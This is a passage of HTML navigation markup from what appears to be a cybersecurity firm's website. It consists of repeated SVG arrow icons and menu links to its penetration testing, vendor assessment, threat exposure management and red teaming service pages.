                    <path d="M5.53251649,0 C5.66446748,0 5.79641847,0.0473870177 5.90009425,0.151638457 L5.90009425,0.151638457 L9.84919887,4.12267054 C9.94344958,4.22692198 10,4.35960563 10,4.50176668 C10,4.64392773 9.95287465,4.77661138 9.84919887,4.88086282 L9.84919887,4.88086282 L5.90009425,8.8518949 C5.6927427,9.05092038 5.36286522,9.05092038 5.15551367,8.8424175 C4.94816211,8.63391462 4.94816211,8.3022055 5.15551367,8.09370262 L5.15551367,8.09370262 L8.72761546,4.50176668 L5.15551367,0.900353336 C4.94816211,0.691850458 4.94816211,0.360141334 5.15551367,0.151638457 C5.25918944,0.0473870177 5.4005655,0 5.53251649,0 Z M0.532516494,0 C0.664467484,0 0.796418473,0.0473870177 0.900094251,0.151638457 L0.900094251,0.151638457 L4.84919887,4.12267054 C4.94344958,4.22692198 5,4.35960563 5,4.50176668 C5,4.64392773 4.95287465,4.77661138 4.84919887,4.88086282 L4.84919887,4.88086282 L0.900094251,8.8518949 C0.692742696,9.05092038 0.362865221,9.05092038 0.155513666,8.8424175 C-0.0518378888,8.63391462 -0.0518378888,8.3022055 0.155513666,8.09370262 L0.155513666,8.09370262 L3.72761546,4.50176668 L0.155513666,0.900353336 C-0.0518378888,0.691850458 -0.0518378888,0.360141334 0.155513666,0.151638457 C0.259189444,0.0473870177 0.400565504,0 0.532516494,0 Z" fill="currentColor" fill-rule="nonzero"></path>
                </svg>
            </span>
        </a>
    

                                                                                                                                    <ul class="ml-8 mt-4 space-y-4">
                                                                                    <li class="">
                                                                                
                <a
            href="/services/penetration-testing-services/external-penetration-testing"
            
            class="inline-block group"
                    >
            <span class="flex items-center font-proxima-nova-medium text-base text-bfx-timberwolf uppercase transition-all duration-300 group">External Pen Testing
                <svg class="ml-2 group-hover:translate-x-2 transition-all duration-300" width="10px" height="9px" viewBox="0 0 10 9" version="1.1" xmlns="http://www.w3.org/2000/svg">
                    <path d="M5.53251649,0 C5.66446748,0 5.79641847,0.0473870177 5.90009425,0.151638457 L5.90009425,0.151638457 L9.84919887,4.12267054 C9.94344958,4.22692198 10,4.35960563 10,4.50176668 C10,4.64392773 9.95287465,4.77661138 9.84919887,4.88086282 L9.84919887,4.88086282 L5.90009425,8.8518949 C5.6927427,9.05092038 5.36286522,9.05092038 5.15551367,8.8424175 C4.94816211,8.63391462 4.94816211,8.3022055 5.15551367,8.09370262 L5.15551367,8.09370262 L8.72761546,4.50176668 L5.15551367,0.900353336 C4.94816211,0.691850458 4.94816211,0.360141334 5.15551367,0.151638457 C5.25918944,0.0473870177 5.4005655,0 5.53251649,0 Z M0.532516494,0 C0.664467484,0 0.796418473,0.0473870177 0.900094251,0.151638457 L0.900094251,0.151638457 L4.84919887,4.12267054 C4.94344958,4.22692198 5,4.35960563 5,4.50176668 C5,4.64392773 4.95287465,4.77661138 4.84919887,4.88086282 L4.84919887,4.88086282 L0.900094251,8.8518949 C0.692742696,9.05092038 0.362865221,9.05092038 0.155513666,8.8424175 C-0.0518378888,8.63391462 -0.0518378888,8.3022055 0.155513666,8.09370262 L0.155513666,8.09370262 L3.72761546,4.50176668 L0.155513666,0.900353336 C-0.0518378888,0.691850458 -0.0518378888,0.360141334 0.155513666,0.151638457 C0.259189444,0.0473870177 0.400565504,0 0.532516494,0 Z" fill="currentColor" fill-rule="nonzero"></path>
                </svg>
            </span>
        </a>
    
                                            </li>
                                                                                    <li class="">
                                                                                
                <a
            href="/services/penetration-testing-services/internal-penetration-testing"
            
            class="inline-block group"
                    >
            <span class="flex items-center font-proxima-nova-medium text-base text-bfx-timberwolf uppercase transition-all duration-300 group">Internal Pen Testing
                <svg class="ml-2 group-hover:translate-x-2 transition-all duration-300" width="10px" height="9px" viewBox="0 0 10 9" version="1.1" xmlns="http://www.w3.org/2000/svg">
                    <path d="M5.53251649,0 C5.66446748,0 5.79641847,0.0473870177 5.90009425,0.151638457 L5.90009425,0.151638457 L9.84919887,4.12267054 C9.94344958,4.22692198 10,4.35960563 10,4.50176668 C10,4.64392773 9.95287465,4.77661138 9.84919887,4.88086282 L9.84919887,4.88086282 L5.90009425,8.8518949 C5.6927427,9.05092038 5.36286522,9.05092038 5.15551367,8.8424175 C4.94816211,8.63391462 4.94816211,8.3022055 5.15551367,8.09370262 L5.15551367,8.09370262 L8.72761546,4.50176668 L5.15551367,0.900353336 C4.94816211,0.691850458 4.94816211,0.360141334 5.15551367,0.151638457 C5.25918944,0.0473870177 5.4005655,0 5.53251649,0 Z M0.532516494,0 C0.664467484,0 0.796418473,0.0473870177 0.900094251,0.151638457 L0.900094251,0.151638457 L4.84919887,4.12267054 C4.94344958,4.22692198 5,4.35960563 5,4.50176668 C5,4.64392773 4.95287465,4.77661138 4.84919887,4.88086282 L4.84919887,4.88086282 L0.900094251,8.8518949 C0.692742696,9.05092038 0.362865221,9.05092038 0.155513666,8.8424175 C-0.0518378888,8.63391462 -0.0518378888,8.3022055 0.155513666,8.09370262 L0.155513666,8.09370262 L3.72761546,4.50176668 L0.155513666,0.900353336 C-0.0518378888,0.691850458 -0.0518378888,0.360141334 0.155513666,0.151638457 C0.259189444,0.0473870177 0.400565504,0 0.532516494,0 Z" fill="currentColor" fill-rule="nonzero"></path>
                </svg>
            </span>
        </a>
    
                                            </li>
                                                                            </ul>
                                                            </li>
                                                    <li class="">
                                                                                                
                <a
            href="/services/vendor-assessments"
            
            class="inline-block group"
                    >
            <span class="flex items-center font-proxima-nova-medium text-base text-bfx-seafoam-bright uppercase transition-all duration-300 group">Partner Assessments
                <svg class="ml-2 group-hover:translate-x-2 transition-all duration-300" width="10px" height="9px" viewBox="0 0 10 9" version="1.1" xmlns="http://www.w3.org/2000/svg">
                    <path d="M5.53251649,0 C5.66446748,0 5.79641847,0.0473870177 5.90009425,0.151638457 L5.90009425,0.151638457 L9.84919887,4.12267054 C9.94344958,4.22692198 10,4.35960563 10,4.50176668 C10,4.64392773 9.95287465,4.77661138 9.84919887,4.88086282 L9.84919887,4.88086282 L5.90009425,8.8518949 C5.6927427,9.05092038 5.36286522,9.05092038 5.15551367,8.8424175 C4.94816211,8.63391462 4.94816211,8.3022055 5.15551367,8.09370262 L5.15551367,8.09370262 L8.72761546,4.50176668 L5.15551367,0.900353336 C4.94816211,0.691850458 4.94816211,0.360141334 5.15551367,0.151638457 C5.25918944,0.0473870177 5.4005655,0 5.53251649,0 Z M0.532516494,0 C0.664467484,0 0.796418473,0.0473870177 0.900094251,0.151638457 L0.900094251,0.151638457 L4.84919887,4.12267054 C4.94344958,4.22692198 5,4.35960563 5,4.50176668 C5,4.64392773 4.95287465,4.77661138 4.84919887,4.88086282 L4.84919887,4.88086282 L0.900094251,8.8518949 C0.692742696,9.05092038 0.362865221,9.05092038 0.155513666,8.8424175 C-0.0518378888,8.63391462 -0.0518378888,8.3022055 0.155513666,8.09370262 L0.155513666,8.09370262 L3.72761546,4.50176668 L0.155513666,0.900353336 C-0.0518378888,0.691850458 -0.0518378888,0.360141334 0.155513666,0.151638457 C0.259189444,0.0473870177 0.400565504,0 0.532516494,0 Z" fill="currentColor" fill-rule="nonzero"></path>
                </svg>
            </span>
        </a>
    

                                                                                                                                    <ul class="ml-8 mt-4 space-y-4">
                                                                                    <li class="">
                                                                                
                <a
            href="/services/vendor-assessments/casa"
            
            class="inline-block group"
                    >
            <span class="flex items-center font-proxima-nova-medium text-base text-bfx-timberwolf uppercase transition-all duration-300 group">Cloud App Assessments
                <svg class="ml-2 group-hover:translate-x-2 transition-all duration-300" width="10px" height="9px" viewBox="0 0 10 9" version="1.1" xmlns="http://www.w3.org/2000/svg">
                    <path d="M5.53251649,0 C5.66446748,0 5.79641847,0.0473870177 5.90009425,0.151638457 L5.90009425,0.151638457 L9.84919887,4.12267054 C9.94344958,4.22692198 10,4.35960563 10,4.50176668 C10,4.64392773 9.95287465,4.77661138 9.84919887,4.88086282 L9.84919887,4.88086282 L5.90009425,8.8518949 C5.6927427,9.05092038 5.36286522,9.05092038 5.15551367,8.8424175 C4.94816211,8.63391462 4.94816211,8.3022055 5.15551367,8.09370262 L5.15551367,8.09370262 L8.72761546,4.50176668 L5.15551367,0.900353336 C4.94816211,0.691850458 4.94816211,0.360141334 5.15551367,0.151638457 C5.25918944,0.0473870177 5.4005655,0 5.53251649,0 Z M0.532516494,0 C0.664467484,0 0.796418473,0.0473870177 0.900094251,0.151638457 L0.900094251,0.151638457 L4.84919887,4.12267054 C4.94344958,4.22692198 5,4.35960563 5,4.50176668 C5,4.64392773 4.95287465,4.77661138 4.84919887,4.88086282 L4.84919887,4.88086282 L0.900094251,8.8518949 C0.692742696,9.05092038 0.362865221,9.05092038 0.155513666,8.8424175 C-0.0518378888,8.63391462 -0.0518378888,8.3022055 0.155513666,8.09370262 L0.155513666,8.09370262 L3.72761546,4.50176668 L0.155513666,0.900353336 C-0.0518378888,0.691850458 -0.0518378888,0.360141334 0.155513666,0.151638457 C0.259189444,0.0473870177 0.400565504,0 0.532516494,0 Z" fill="currentColor" fill-rule="nonzero"></path>
                </svg>
            </span>
        </a>
    
                                            </li>
                                                                                    <li class="">
                                                                                
                <a
            href="/services/vendor-assessments/oracle-security-assessment"
            
            class="inline-block group"
                    >
            <span class="flex items-center font-proxima-nova-medium text-base text-bfx-timberwolf uppercase transition-all duration-300 group">Oracle Security Assessments
                <svg class="ml-2 group-hover:translate-x-2 transition-all duration-300" width="10px" height="9px" viewBox="0 0 10 9" version="1.1" xmlns="http://www.w3.org/2000/svg">
                    <path d="M5.53251649,0 C5.66446748,0 5.79641847,0.0473870177 5.90009425,0.151638457 L5.90009425,0.151638457 L9.84919887,4.12267054 C9.94344958,4.22692198 10,4.35960563 10,4.50176668 C10,4.64392773 9.95287465,4.77661138 9.84919887,4.88086282 L9.84919887,4.88086282 L5.90009425,8.8518949 C5.6927427,9.05092038 5.36286522,9.05092038 5.15551367,8.8424175 C4.94816211,8.63391462 4.94816211,8.3022055 5.15551367,8.09370262 L5.15551367,8.09370262 L8.72761546,4.50176668 L5.15551367,0.900353336 C4.94816211,0.691850458 4.94816211,0.360141334 5.15551367,0.151638457 C5.25918944,0.0473870177 5.4005655,0 5.53251649,0 Z M0.532516494,0 C0.664467484,0 0.796418473,0.0473870177 0.900094251,0.151638457 L0.900094251,0.151638457 L4.84919887,4.12267054 C4.94344958,4.22692198 5,4.35960563 5,4.50176668 C5,4.64392773 4.95287465,4.77661138 4.84919887,4.88086282 L4.84919887,4.88086282 L0.900094251,8.8518949 C0.692742696,9.05092038 0.362865221,9.05092038 0.155513666,8.8424175 C-0.0518378888,8.63391462 -0.0518378888,8.3022055 0.155513666,8.09370262 L0.155513666,8.09370262 L3.72761546,4.50176668 L0.155513666,0.900353336 C-0.0518378888,0.691850458 -0.0518378888,0.360141334 0.155513666,0.151638457 C0.259189444,0.0473870177 0.400565504,0 0.532516494,0 Z" fill="currentColor" fill-rule="nonzero"></path>
                </svg>
            </span>
        </a>
    
                                            </li>
                                                                                    <li class="">
                                                                                
                <a
            href="/services/vendor-assessments/ioxt-certification-program"
            
            class="inline-block group"
                    >
            <span class="flex items-center font-proxima-nova-medium text-base text-bfx-timberwolf uppercase transition-all duration-300 group">ioXt Alliance Testing &amp; Certification
                <svg class="ml-2 group-hover:translate-x-2 transition-all duration-300" width="10px" height="9px" viewBox="0 0 10 9" version="1.1" xmlns="http://www.w3.org/2000/svg">
                    <path d="M5.53251649,0 C5.66446748,0 5.79641847,0.0473870177 5.90009425,0.151638457 L5.90009425,0.151638457 L9.84919887,4.12267054 C9.94344958,4.22692198 10,4.35960563 10,4.50176668 C10,4.64392773 9.95287465,4.77661138 9.84919887,4.88086282 L9.84919887,4.88086282 L5.90009425,8.8518949 C5.6927427,9.05092038 5.36286522,9.05092038 5.15551367,8.8424175 C4.94816211,8.63391462 4.94816211,8.3022055 5.15551367,8.09370262 L5.15551367,8.09370262 L8.72761546,4.50176668 L5.15551367,0.900353336 C4.94816211,0.691850458 4.94816211,0.360141334 5.15551367,0.151638457 C5.25918944,0.0473870177 5.4005655,0 5.53251649,0 Z M0.532516494,0 C0.664467484,0 0.796418473,0.0473870177 0.900094251,0.151638457 L0.900094251,0.151638457 L4.84919887,4.12267054 C4.94344958,4.22692198 5,4.35960563 5,4.50176668 C5,4.64392773 4.95287465,4.77661138 4.84919887,4.88086282 L4.84919887,4.88086282 L0.900094251,8.8518949 C0.692742696,9.05092038 0.362865221,9.05092038 0.155513666,8.8424175 C-0.0518378888,8.63391462 -0.0518378888,8.3022055 0.155513666,8.09370262 L0.155513666,8.09370262 L3.72761546,4.50176668 L0.155513666,0.900353336 C-0.0518378888,0.691850458 -0.0518378888,0.360141334 0.155513666,0.151638457 C0.259189444,0.0473870177 0.400565504,0 0.532516494,0 Z" fill="currentColor" fill-rule="nonzero"></path>
                </svg>
            </span>
        </a>
    
                                            </li>
                                                                            </ul>
                                                            </li>
                                            </ul>
                            </li>
        
                        
                        
                        <li
                                    x-data="{isOpen: false }"
                            >
                                                    <button
            class="flex items-center gap-2 text-bfx-timberwolf"
            x-on:click.prevent="isOpen = !isOpen"
        >
            <span class="font-proxima-nova-medium text-base text-bfx-timberwolf uppercase">CTEM</span>
                            <svg
                    class="block transform transition-transform"
                    x-bind:class="isOpen ? 'rotate-180' : 'rotate-0'"
                    width="9px" height="5px" viewBox="0 0 9 5" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
                    <path d="M8.99999932,0.532513 C8.99999932,0.664464 8.95261,0.796413 8.84836,0.900089 L4.87733,4.84919 C4.77308,4.94344 4.64039,5 4.49823,5 C4.35607,5 4.22339,4.95286 4.11914,4.84919 L0.1481,0.900089 C-0.0509205,0.692738 -0.0509195,0.362865 0.15758,0.155514 C0.366091,-0.051838 0.697789,-0.051838 0.9063,0.155514 L4.49823,3.72762 L8.09965,0.155514 C8.30815,-0.051838 8.63986,-0.051838 8.84836,0.155514 C8.95261,0.259189 8.99999932,0.400563 8.99999932,0.532513 Z" id="Path" fill="currentColor" fill-rule="nonzero"></path>
                </svg>
                    </button>
    

                                                    <ul
                                                    x-show="isOpen"
                            x-collapse
                                                class="ml-8 pt-4 space-y-4"
                    >
                                                    <li class="">
                                                                                                
                <a
            href="/services/continuous-threat-exposure-management"
            
            class="inline-block group"
                    >
            <span class="flex items-center font-proxima-nova-medium text-base text-bfx-seafoam-bright uppercase transition-all duration-300 group">Overview
                <svg class="ml-2 group-hover:translate-x-2 transition-all duration-300" width="10px" height="9px" viewBox="0 0 10 9" version="1.1" xmlns="http://www.w3.org/2000/svg">
                    <path d="M5.53251649,0 C5.66446748,0 5.79641847,0.0473870177 5.90009425,0.151638457 L5.90009425,0.151638457 L9.84919887,4.12267054 C9.94344958,4.22692198 10,4.35960563 10,4.50176668 C10,4.64392773 9.95287465,4.77661138 9.84919887,4.88086282 L9.84919887,4.88086282 L5.90009425,8.8518949 C5.6927427,9.05092038 5.36286522,9.05092038 5.15551367,8.8424175 C4.94816211,8.63391462 4.94816211,8.3022055 5.15551367,8.09370262 L5.15551367,8.09370262 L8.72761546,4.50176668 L5.15551367,0.900353336 C4.94816211,0.691850458 4.94816211,0.360141334 5.15551367,0.151638457 C5.25918944,0.0473870177 5.4005655,0 5.53251649,0 Z M0.532516494,0 C0.664467484,0 0.796418473,0.0473870177 0.900094251,0.151638457 L0.900094251,0.151638457 L4.84919887,4.12267054 C4.94344958,4.22692198 5,4.35960563 5,4.50176668 C5,4.64392773 4.95287465,4.77661138 4.84919887,4.88086282 L4.84919887,4.88086282 L0.900094251,8.8518949 C0.692742696,9.05092038 0.362865221,9.05092038 0.155513666,8.8424175 C-0.0518378888,8.63391462 -0.0518378888,8.3022055 0.155513666,8.09370262 L0.155513666,8.09370262 L3.72761546,4.50176668 L0.155513666,0.900353336 C-0.0518378888,0.691850458 -0.0518378888,0.360141334 0.155513666,0.151638457 C0.259189444,0.0473870177 0.400565504,0 0.532516494,0 Z" fill="currentColor" fill-rule="nonzero"></path>
                </svg>
            </span>
        </a>
    

                                                                                                                            </li>
                                                    <li class="">
                                                                                                
                <a
            href="/services/continuous-threat-exposure-management/attack-surface-discovery"
            
            class="inline-block group"
                    >
            <span class="flex items-center font-proxima-nova-medium text-base text-bfx-seafoam-bright uppercase transition-all duration-300 group">Attack Surface Discovery
                <svg class="ml-2 group-hover:translate-x-2 transition-all duration-300" width="10px" height="9px" viewBox="0 0 10 9" version="1.1" xmlns="http://www.w3.org/2000/svg">
                    <path d="M5.53251649,0 C5.66446748,0 5.79641847,0.0473870177 5.90009425,0.151638457 L5.90009425,0.151638457 L9.84919887,4.12267054 C9.94344958,4.22692198 10,4.35960563 10,4.50176668 C10,4.64392773 9.95287465,4.77661138 9.84919887,4.88086282 L9.84919887,4.88086282 L5.90009425,8.8518949 C5.6927427,9.05092038 5.36286522,9.05092038 5.15551367,8.8424175 C4.94816211,8.63391462 4.94816211,8.3022055 5.15551367,8.09370262 L5.15551367,8.09370262 L8.72761546,4.50176668 L5.15551367,0.900353336 C4.94816211,0.691850458 4.94816211,0.360141334 5.15551367,0.151638457 C5.25918944,0.0473870177 5.4005655,0 5.53251649,0 Z M0.532516494,0 C0.664467484,0 0.796418473,0.0473870177 0.900094251,0.151638457 L0.900094251,0.151638457 L4.84919887,4.12267054 C4.94344958,4.22692198 5,4.35960563 5,4.50176668 C5,4.64392773 4.95287465,4.77661138 4.84919887,4.88086282 L4.84919887,4.88086282 L0.900094251,8.8518949 C0.692742696,9.05092038 0.362865221,9.05092038 0.155513666,8.8424175 C-0.0518378888,8.63391462 -0.0518378888,8.3022055 0.155513666,8.09370262 L0.155513666,8.09370262 L3.72761546,4.50176668 L0.155513666,0.900353336 C-0.0518378888,0.691850458 -0.0518378888,0.360141334 0.155513666,0.151638457 C0.259189444,0.0473870177 0.400565504,0 0.532516494,0 Z" fill="currentColor" fill-rule="nonzero"></path>
                </svg>
            </span>
        </a>
    

                                                                                                                            </li>
                                                    <li class="">
                                                                                                
                <a
            href="/services/continuous-threat-exposure-management/attack-surface-testing"
            
            class="inline-block group"
                    >
            <span class="flex items-center font-proxima-nova-medium text-base text-bfx-seafoam-bright uppercase transition-all duration-300 group">Attack Surface Testing
                <svg class="ml-2 group-hover:translate-x-2 transition-all duration-300" width="10px" height="9px" viewBox="0 0 10 9" version="1.1" xmlns="http://www.w3.org/2000/svg">
                    <path d="M5.53251649,0 C5.66446748,0 5.79641847,0.0473870177 5.90009425,0.151638457 L5.90009425,0.151638457 L9.84919887,4.12267054 C9.94344958,4.22692198 10,4.35960563 10,4.50176668 C10,4.64392773 9.95287465,4.77661138 9.84919887,4.88086282 L9.84919887,4.88086282 L5.90009425,8.8518949 C5.6927427,9.05092038 5.36286522,9.05092038 5.15551367,8.8424175 C4.94816211,8.63391462 4.94816211,8.3022055 5.15551367,8.09370262 L5.15551367,8.09370262 L8.72761546,4.50176668 L5.15551367,0.900353336 C4.94816211,0.691850458 4.94816211,0.360141334 5.15551367,0.151638457 C5.25918944,0.0473870177 5.4005655,0 5.53251649,0 Z M0.532516494,0 C0.664467484,0 0.796418473,0.0473870177 0.900094251,0.151638457 L0.900094251,0.151638457 L4.84919887,4.12267054 C4.94344958,4.22692198 5,4.35960563 5,4.50176668 C5,4.64392773 4.95287465,4.77661138 4.84919887,4.88086282 L4.84919887,4.88086282 L0.900094251,8.8518949 C0.692742696,9.05092038 0.362865221,9.05092038 0.155513666,8.8424175 C-0.0518378888,8.63391462 -0.0518378888,8.3022055 0.155513666,8.09370262 L0.155513666,8.09370262 L3.72761546,4.50176668 L0.155513666,0.900353336 C-0.0518378888,0.691850458 -0.0518378888,0.360141334 0.155513666,0.151638457 C0.259189444,0.0473870177 0.400565504,0 0.532516494,0 Z" fill="currentColor" fill-rule="nonzero"></path>
                </svg>
            </span>
        </a>
    

                                                                                                                            </li>
                                                    <li class="">
                                                                                                
                <a
            href="/services/continuous-threat-exposure-management/emerging-threat-services"
            
            class="inline-block group"
                    >
            <span class="flex items-center font-proxima-nova-medium text-base text-bfx-seafoam-bright uppercase transition-all duration-300 group">Emerging Threats
                <svg class="ml-2 group-hover:translate-x-2 transition-all duration-300" width="10px" height="9px" viewBox="0 0 10 9" version="1.1" xmlns="http://www.w3.org/2000/svg">
                    <path d="M5.53251649,0 C5.66446748,0 5.79641847,0.0473870177 5.90009425,0.151638457 L5.90009425,0.151638457 L9.84919887,4.12267054 C9.94344958,4.22692198 10,4.35960563 10,4.50176668 C10,4.64392773 9.95287465,4.77661138 9.84919887,4.88086282 L9.84919887,4.88086282 L5.90009425,8.8518949 C5.6927427,9.05092038 5.36286522,9.05092038 5.15551367,8.8424175 C4.94816211,8.63391462 4.94816211,8.3022055 5.15551367,8.09370262 L5.15551367,8.09370262 L8.72761546,4.50176668 L5.15551367,0.900353336 C4.94816211,0.691850458 4.94816211,0.360141334 5.15551367,0.151638457 C5.25918944,0.0473870177 5.4005655,0 5.53251649,0 Z M0.532516494,0 C0.664467484,0 0.796418473,0.0473870177 0.900094251,0.151638457 L0.900094251,0.151638457 L4.84919887,4.12267054 C4.94344958,4.22692198 5,4.35960563 5,4.50176668 C5,4.64392773 4.95287465,4.77661138 4.84919887,4.88086282 L4.84919887,4.88086282 L0.900094251,8.8518949 C0.692742696,9.05092038 0.362865221,9.05092038 0.155513666,8.8424175 C-0.0518378888,8.63391462 -0.0518378888,8.3022055 0.155513666,8.09370262 L0.155513666,8.09370262 L3.72761546,4.50176668 L0.155513666,0.900353336 C-0.0518378888,0.691850458 -0.0518378888,0.360141334 0.155513666,0.151638457 C0.259189444,0.0473870177 0.400565504,0 0.532516494,0 Z" fill="currentColor" fill-rule="nonzero"></path>
                </svg>
            </span>
        </a>
    

                                                                                                                            </li>
                                            </ul>
                            </li>
        
                        
                        
                        <li
                                    x-data="{isOpen: false }"
                            >
                                                    <button
            class="flex items-center gap-2 text-bfx-timberwolf"
            x-on:click.prevent="isOpen = !isOpen"
        >
            <span class="font-proxima-nova-medium text-base text-bfx-timberwolf uppercase">Red Team &amp; Readiness</span>
                            <svg
                    class="block transform transition-transform"
                    x-bind:class="isOpen ? 'rotate-180' : 'rotate-0'"
                    width="9px" height="5px" viewBox="0 0 9 5" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
                    <path d="M8.99999932,0.532513 C8.99999932,0.664464 8.95261,0.796413 8.84836,0.900089 L4.87733,4.84919 C4.77308,4.94344 4.64039,5 4.49823,5 C4.35607,5 4.22339,4.95286 4.11914,4.84919 L0.1481,0.900089 C-0.0509205,0.692738 -0.0509195,0.362865 0.15758,0.155514 C0.366091,-0.051838 0.697789,-0.051838 0.9063,0.155514 L4.49823,3.72762 L8.09965,0.155514 C8.30815,-0.051838 8.63986,-0.051838 8.84836,0.155514 C8.95261,0.259189 8.99999932,0.400563 8.99999932,0.532513 Z" id="Path" fill="currentColor" fill-rule="nonzero"></path>
                </svg>
                    </button>
    

                                                    <ul
                                                    x-show="isOpen"
                            x-collapse
                                                class="ml-8 pt-4 space-y-4"
                    >
                                                    <li class="">
                                                                                                
                <a
            href="/services/red-teaming"
            
            class="inline-block group"
                    >
            <span class="flex items-center font-proxima-nova-medium text-base text-bfx-seafoam-bright uppercase transition-all duration-300 group">Overview
                <svg class="ml-2 group-hover:translate-x-2 transition-all duration-300" width="10px" height="9px" viewBox="0 0 10 9" version="1.1" xmlns="http://www.w3.org/2000/svg">
                    <path d="M5.53251649,0 C5.66446748,0 5.79641847,0.0473870177 5.90009425,0.151638457 L5.90009425,0.151638457 L9.84919887,4.12267054 C9.94344958,4.22692198 10,4.35960563 10,4.50176668 C10,4.64392773 9.95287465,4.77661138 9.84919887,4.88086282 L9.84919887,4.88086282 L5.90009425,8.8518949 C5.6927427,9.05092038 5.36286522,9.05092038 5.15551367,8.8424175 C4.94816211,8.63391462 4.94816211,8.3022055 5.15551367,8.09370262 L5.15551367,8.09370262 L8.72761546,4.50176668 L5.15551367,0.900353336 C4.94816211,0.691850458 4.94816211,0.360141334 5.15551367,0.151638457 C5.25918944,0.0473870177 5.4005655,0 5.53251649,0 Z M0.532516494,0 C0.664467484,0 0.796418473,0.0473870177 0.900094251,0.151638457 L0.900094251,0.151638457 L4.84919887,4.12267054 C4.94344958,4.22692198 5,4.35960563 5,4.50176668 C5,4.64392773 4.95287465,4.77661138 4.84919887,4.88086282 L4.84919887,4.88086282 L0.900094251,8.8518949 C0.692742696,9.05092038 0.362865221,9.05092038 0.155513666,8.8424175 C-0.0518378888,8.63391462 -0.0518378888,8.3022055 0.155513666,8.09370262 L0.155513666,8.09370262 L3.72761546,4.50176668 L0.155513666,0.900353336 C-0.0518378888,0.691850458 -0.0518378888,0.360141334 0.155513666,0.151638457 C0.259189444,0.0473870177 0.400565504,0 0.532516494,0 Z" fill="currentColor" fill-rule="nonzero"></path>
                </svg>
            </span>
        </a>
    

                                                                                                                            </li>
                                                    <li class="">
                                                                                                
                <a
            href="/services/red-teaming"
            
            class="inline-block group"
                    >
            <span class="flex items-center font-proxima-nova-medium text-base text-bfx-seafoam-bright uppercase transition-all duration-300 group">Red Teaming
                <svg class="ml-2 group-hover:translate-x-2 transition-all duration-300" width="10px" height="9px" viewBox="0 0 10 9" version="1.1" xmlns="http://www.w3.org/2000/svg">
                    <path d="M5.53251649,0 C5.66446748,0 5.79641847,0.0473870177 5.90009425,0.151638457 L5.90009425,0.151638457 L9.84919887,4.12267054 C9.94344958,4.22692198 10,4.35960563 10,4.50176668 C10,4.64392773 9.95287465,4.77661138 9.84919887,4.88086282 L9.84919887,4.88086282 L5.90009425,8.8518949 C5.6927427,9.05092038 5.36286522,9.05092038 5.15551367,8.8424175 C4.94816211,8.63391462 4.94816211,8.3022055 5.15551367,8.09370262 L5.15551367,8.09370262 L8.72761546,4.50176668 L5.15551367,0.900353336 C4.94816211,0.691850458 4.94816211,0.360141334 5.15551367,0.151638457 C5.25918944,0.0473870177 5.4005655,0 5.53251649,0 Z M0.532516494,0 C0.664467484,0 0.796418473,0.0473870177 0.900094251,0.151638457 L0.900094251,0.151638457 L4.84919887,4.12267054 C4.94344958,4.22692198 5,4.35960563 5,4.50176668 C5,4.64392773 4.95287465,4.77661138 4.84919887,4.88086282 L4.84919887,4.88086282 L0.900094251,8.8518949 C0.692742696,9.05092038 0.362865221,9.05092038 0.155513666,8.8424175 C-0.0518378888,8.63391462 -0.0518378888,8.3022055 0.155513666,8.09370262 L0.155513666,8.09370262 L3.72761546,4.50176668 L0.155513666,0.900353336 C-0.0518378888,0.691850458 -0.0518378888,0.360141334 0.155513666,0.151638457 C0.259189444,0.0473870177 0.400565504,0 0.532516494,0 Z" fill="currentColor" fill-rule="nonzero"></path>
                </svg>
            </span>
        </a>
    

                                                                                                                                    <ul class="ml-8 mt-4 space-y-4">
                                                                                    <li class="">
                                                                                
                <a
            href="/services/red-teaming/social-engineering"
            
            class="inline-block group"
                    >
            <span class="flex items-center font-proxima-nova-medium text-base text-bfx-timberwolf uppercase transition-all duration-300 group">Social Engineering
                <svg class="ml-2 group-hover:translate-x-2 transition-all duration-300" width="10px" height="9px" viewBox="0 0 10 9" version="1.1" xmlns="http://www.w3.org/2000/svg">
                    <path d="M5.53251649,0 C5.66446748,0 5.79641847,0.0473870177 5.90009425,0.151638457 L5.90009425,0.151638457 L9.84919887,4.12267054 C9.94344958,4.22692198 10,4.35960563 10,4.50176668 C10,4.64392773 9.95287465,4.77661138 9.84919887,4.88086282 L9.84919887,4.88086282 L5.90009425,8.8518949 C5.6927427,9.05092038 5.36286522,9.05092038 5.15551367,8.8424175 C4.94816211,8.63391462 4.94816211,8.3022055 5.15551367,8.09370262 L5.15551367,8.09370262 L8.72761546,4.50176668 L5.15551367,0.900353336 C4.94816211,0.691850458 4.94816211,0.360141334 5.15551367,0.151638457 C5.25918944,0.0473870177 5.4005655,0 5.53251649,0 Z M0.532516494,0 C0.664467484,0 0.796418473,0.0473870177 0.900094251,0.151638457 L0.900094251,0.151638457 L4.84919887,4.12267054 C4.94344958,4.22692198 5,4.35960563 5,4.50176668 C5,4.64392773 4.95287465,4.77661138 4.84919887,4.88086282 L4.84919887,4.88086282 L0.900094251,8.8518949 C0.692742696,9.05092038 0.362865221,9.05092038 0.155513666,8.8424175 C-0.0518378888,8.63391462 -0.0518378888,8.3022055 0.155513666,8.09370262 L0.155513666,8.09370262 L3.72761546,4.50176668 L0.155513666,0.900353336 C-0.0518378888,0.691850458 -0.0518378888,0.360141334 0.155513666,0.151638457 C0.259189444,0.0473870177 0.400565504,0 0.532516494,0 Z" fill="currentColor" fill-rule="nonzero"></path>
                </svg>
            </span>
        </a>
    
                                            </li>
                                                                                    <li class="">
                                                                                
                <a
            href="/services/red-teaming/ransomware-readiness"
            
            class="inline-block group"
                    >
            <span class="flex items-center font-proxima-nova-medium text-base text-bfx-timberwolf uppercase transition-all duration-300 group">Ransomware Readiness
                <svg class="ml-2 group-hover:translate-x-2 transition-all duration-300" width="10px" height="9px" viewBox="0 0 10 9" version="1.1" xmlns="http://www.w3.org/2000/svg">
